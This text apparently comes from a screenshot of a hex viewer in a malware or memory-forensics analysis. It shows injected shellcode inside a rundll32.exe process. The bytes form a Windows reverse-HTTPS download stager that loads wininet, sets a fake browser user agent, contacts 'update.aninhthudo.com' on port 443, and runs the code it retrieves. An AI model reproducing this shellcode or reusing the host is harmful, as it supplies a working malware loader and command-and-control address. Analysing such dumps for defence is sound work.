 rundll32.exe (3168) (0xb0000 - 0xb1000)
00000000 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b ......`..1.d.R0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 R..R..r(..J&1.1.
00000020 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 .<a|., .......RW
00000030 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 .R..B<...@x..tJ.
00000040 d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b .P.H..X ...<I.4.
00000050 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 ..1.1.......8.u.
00000060 03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b .}.;}$u.X.X$..f.
00000070 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 .K.X.........D$$
00000080 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d [[aYZQ..X_Z....]
00000090 68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07 hnet.hwiniThLw&.
000000a0 ff d5 e8 80 00 00 00 4d 6f 7a 69 6c 6c 61 2f 35 .......Mozilla/5
000000b0 2e 30 20 28 63 6f 6d 70 61 74 69 62 6c 65 3b 20 .0 (compatible;
000000c0 4d 53 49 45 20 39 2e 30 3b 20 57 69 6e 64 6f 77 MSIE 9.0; Window
000000d0 73 20 4e 54 20 36 2e 30 3b 20 57 4f 57 36 34 3b s NT 6.0; WOW64;
000000e0 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 00 58 58  Trident/5.0).XX
000000f0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000100 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000110 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000120 58 58 58 58 58 58 00 59 31 ff 57 57 57 57 51 68 XXXXXX.Y1.WWWWQh
00000130 3a 56 79 a7 ff d5 e9 93 00 00 00 5b 31 c9 51 51 :Vy........[1.QQ
00000140 6a 03 51 51 68 bb 01 00 00 53 50 68 57 89 9f c6 j.QQh....SPhW...
00000150 ff d5 89 c3 eb 7a 59 31 d2 52 68 00 32 a0 84 52 .....zY1.Rh.2..R
00000160 52 52 51 52 50 68 eb 55 2e 3b ff d5 89 c6 68 80 RRQRPh.U.;....h.
00000170 33 00 00 89 e0 6a 04 50 6a 1f 56 68 75 46 9e 86 3....j.Pj.VhuF..
00000180 ff d5 31 ff 57 57 57 57 56 68 2d 06 18 7b ff d5 ..1.WWWWVh-..{..
00000190 85 c0 74 48 31 ff 85 f6 74 04 89 f9 eb 09 68 aa ..tH1...t.....h.
000001a0 c5 e2 5d ff d5 89 c1 68 45 21 5e 31 ff d5 31 ff ..]....hE!^1..1.
000001b0 57 6a 07 51 56 50 68 b7 57 e0 0b ff d5 bf 00 2f Wj.QVPh.W....../
000001c0 00 00 39 c7 75 04 89 d8 eb 8a 31 ff eb 15 eb 49 ..9.u.....1....I
000001d0 e8 81 ff ff ff 2f 6f 39 6a 4a 00 00 68 f0 b5 a2 ...../o9jJ..h...
000001e0 56 ff d5 6a 40 68 00 10 00 00 68 00 00 40 00 57 V..j@h....h..@.W
000001f0 68 58 a4 53 e5 ff d5 93 53 53 89 e7 57 68 00 20 hX.S....SS..Wh.
00000200 00 00 53 56 68 12 96 89 e2 ff d5 85 c0 74 cd 8b ..SVh........t..
00000210 07 01 c3 85 c0 75 e5 58 c3 e8 1d ff ff ff 75 70 .....u.X......up
00000220 64 61 74 65 2e 61 6e 69 6e 68 74 68 75 64 6f 2e date.aninhthudo.
00000230 63 6f 6d 00 00 00 00 00 00 00 00 00 00 00 00 00 com.............
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000270 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Re-read Write Go to... 16 bytes per row Save... Close